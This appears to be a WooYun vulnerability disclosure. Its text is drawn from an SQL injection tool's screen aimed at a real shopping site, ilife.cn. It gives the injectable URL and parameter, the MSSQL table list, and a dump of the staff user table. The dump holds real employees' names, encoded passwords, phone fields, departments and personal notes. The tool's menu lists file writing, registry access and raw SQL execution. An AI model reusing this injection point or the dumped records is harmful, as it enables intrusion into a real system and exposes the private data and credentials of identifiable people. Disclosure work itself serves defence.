 网址 http://www.ilife.cn/Common/ProductRemarkDetail.asp?ProductRemarkId=565
类型 Integer 数据库 MSSQL 关键字
取数据
able/Column
Shop_SendStat
Shop_ShipMethods
Shop_SpecialProduct
Shop_SpecialSort
Shop_Brand
Shop_tblAccess_old
Shop_tblLog
Shop_BrandArticle
Shop_KeyWord
Shop_OrderItemTemp
Shop_Component
Shop_Products
Shop_tblAccess
MayLifeAgent
Shop_KeywordBrand
Article_Article
Shop_tblUser
Shop_TblWin
Shop_tblUser_b
fldAuto
fldUserName
fldUserRealName
fldUserMobile
fldPassword
fldAccess
TablesAllowed
fldIsLock
fldUserBU
fldUserDepartment
fldUserTeam
fldUserRank
fldUserPosition
fldUserPhoto
fldAuto fld... fldUser... fldUserMobile fldPassword fldAccess fl... fldUserBU fldUserDepartment fldUser... fl... fl... fldUserPhoto fldUserIntro
1 908 xiaoyu ::9;::99::9?::9... ::<I::=<::93::9:::92 1,32,31,13,34,19,6,4,35,7,14,1 1 7
2 xia... 肖禹 ::9;::99::9?::9... ::<2::<3::<;::<L::... 1,5,31,48,67,64,63,47,42,32,41 0 综合管理中心9 负责人0 负责人0 5 2 /images/Admin/Staff/xiaoyu....
3 802 徐晓静 ::=8::<L::<N::<>:... 1,5,31,32,47,41,13,19,38,48,52 1 0 7 /images/Admin/Staff/802.jpg
5 8900 8900 ::<8::<;::8>::<8::<; 1,5,31,48,47,42,32,6,41,52,50, 0 客服部8 行政组9 行政组9 0 6 /images/Admin/Staff/8900.jpg
7 8420 8420 ::9;::9?::9?::98::92... 1,5,31,48,47,32,41,52,50,19,13 1 客服部8 增值服务组-飞跃队4 成员 0 8 /images/Admin/Staff/8420.jpg
11 101 冯富添 ::<?::<>::<;::=3::... 1,31,34,43,45,37,25,23 1 0 7 /images/Admin/Staff/101.jpg 我喜欢会煮饭煲汤的女人，每次煮
13 201 201 ::<3::9<::=3::92::... 3,29 1 7
14 8422 8422 ::92::9>::98::98 1,5,31,48,47,42,32,41,52,50,19 1 客服部8 增值服务组-飞跃队4 成员 0 8 /images/Admin/Staff/8422.jpg
15 9300 徐如玉 ::9;::9?::92::9... ::<?::<>::<;::=3::... 1,5,31,48,67,64,63,47,32,41,34 0 综合管理中心9 采购部3 负责人0 0 5 /images/Admin/Staff/9300.jpg
16 2110 温周枚 ::9;::99::9>::9... ::<I::<3::=K::=3::... 1,5,31,58,34,53,13,54,12,38,57 0 市场部2 设计组1 设计组1 5 5 /images/Admin/Staff/2110.jpg <我是温总理和周总理共同研发的
17 8899 KA客户 ::<>::<;::=3::=?::... 1,5,31,48,47,42,32,41,52,50,19 0 客服部8 美莱事业部 线下组8 0 8 /images/Admin/Staff/8899.jpg
18 8881 KA客户01 ::92::92::92::9; 1,5,31,48,47,42,32,41,52,50,19 0 客服部8 美莱事业部 线下组8 0 8 /images/Admin/Staff/8881.jpg 我是夏丽（“夏利车”比较便宜，
19 8519 曾岳华 ::9;::92::9?::9... ::92::92::9;::98 1,5,31,48,47,42,32,41,52,50,19 1 客服部8 增值服务组-巅峰队5 成员 2 8 /images/Admin/Staff/8519.jpg
21 9800 吴宇媚 ::9;::99::93::9... ::<?::<>::<;::=3::... 1,5,31,67,63,47,32,6,41,52,34, 0 综合管理中心9 财务部8 负责人0 2 5 /images/Admin/Staff/9800.jpg
22 903 郭志敏 ::<>::<;::=3::=?::... 1,5,31,47,42,32,41,52,34,56,50 1 综合管理中心9 行政部9 行政部1 2 4 /images/Admin/Staff/903.jpg 美禹公司传闻中90后的小女人，我
23 102 谭耀泉 ::=?::=9::<>::<;::... 1,31,34,43,45,37,12,25,23 1 0 7 /images/Admin/Staff/102.jpg
24 8809 8809 ::98::9?::<K::8K::8< 1,5,31,48,47,42,32,41,52,50,19 1 客服部8 回访组8-梦想队 成员 0 8 /images/Admin/Staff/8809.jpg
25 8415 唐静 ::9;::9?::93::9... ::==::<?::8>::=3::... 1,5,31,48,47,42,32,41,52,50,19 1 客服部8 增值服务组-飞跃队4 成员 0 8 /images/Admin/Staff/8415.jpg 我是客服部的皮皮~~来自湖南，因
26 8513 秦晓瑜 ::9;::9?::93::9... ::92::9?::9;::99 1,5,31,48,47,42,32,41,52,50,19 1 客服部8 增值服务组-巅峰队5 成员 0 8 /images/Admin/Staff/8513.jpg
27 8421 8421 ::=3::=;::8K::9;::9... 1,5,31,48,47,32,41,52,50,19,13 1 客服部8 增值服务组-飞跃队4 成员 0 8 /images/Admin/Staff/8421.jpg
28 905 李雅 ::9;::9?::93::9... ::93::93::9;::9?::... 1,31,42,19,13,46,17,16,51,4,35 1 3 8 /images/Admin/Staff/905.jpg 姓名：李雅 性
30 8000 吴剑承 ::9;::99::9<::9... ::==::<?::=?::9<::... 1,5,31,48,47,42,32,6,41,52,34, 0 客服部8 负责人0 负责人0 0 4 /images/Admin/Staff/8000.jpg
31 2611 高皓然 ::9;::99::9=::9... ::<2::=3::<H::=>::... 1,31,49,58,13,30,12,38,57,17,1 0 市场部2 SEO组6 SEO组1 4 8 /images/Admin/Staff/2611.jpg 姓名：高皓然 昵称：皓然、P然、
32 9918 管理员 ::9;::9?::93::9... ::<2::<3::<;::<L::... 1,5,31,25 0 0 7 /images/Admin/Staff/9918.jpg
33 2000 梁秋 ::9;::9?::92::9... ::<I::<3::<;::<O::... 1,5,31,49,47,55,42,32,6,41,52, 0 市场部2 负责人0 负责人0 5 4 /images/Admin/Staff/2000.jpg 我叫梁秋，我也习惯性的喜欢在后
34 8423 8423 ::==::<I::8>::98::... 1,5,31,48,47,42,32,41,52,50,19 1 客服部8 增值服务组-飞跃队4 成员 0 8 /images/Admin/Staff/8423.jpg 大家好！我叫陈美珍，大家可以叫
35 2214 2214 ::98::98::9;::8>::9... 31,49,53,13,38,57,17,16,4,25,2 0 市场部2 编辑组2 编辑组1 2 8 /images/Admin/Staff/2214.jpg
36 2215 黄琦纯 ::9;::99::9=::9... ::=3::=?::8>::<>::... 1,31,49,53,13,12,38,57,17,16,4,2 0 市场部2 编辑组2 编辑组1 2 8 /images/Admin/Staff/2215.jpg
37 105 符庆喜 ::=9::L::<K::99::... 1,31,34,50,43,45,37,25,23 1 3 5 /images/Admin/Staff/105.jpg 此人幽默，乐观，有爱心。才高八
38 603 603 ::9;::9?::9>::<H::<H 1,31,46,44,38,35,25,23 1 0 7 /images/Admin/Staff/603.jpg 我叫钟显妹，亲们也可以叫我小微
39 8424 余海霞 ::=2::9<::<3::92::... 1,5,31,48,47,32,41,52,50,19,61 0 客服部8 增值服务组-飞跃队4 成员 2 8 /images/Admin/Staff/8424.jpg 姓名：张成睿 生日：198
40 8806 张顺珍 ::9;::9?::9?::9... ::92::92::9::::9< 1,5,31,48,47,32,41,52,19,13,38 1 客服部8 负责人0 负责人0 0 8 /images/Admin/Staff/8806.jpg 我叫陈荣彬，很简单的一个人，坐
42 909 9611 ::=2::<3::<?::8>::... 1,5,31,47,32,34,13,44,12,38,57 1 2 8 /images/Admin/Staff/9611.jpg
获取表 获取列 All 获取数据 逐列获取 1=1 Save
信息 获取数据 命令 写文件 注册表操作 文件管理 下载 远程数据转储 MSSQL原始语句执行
www.wooyun.org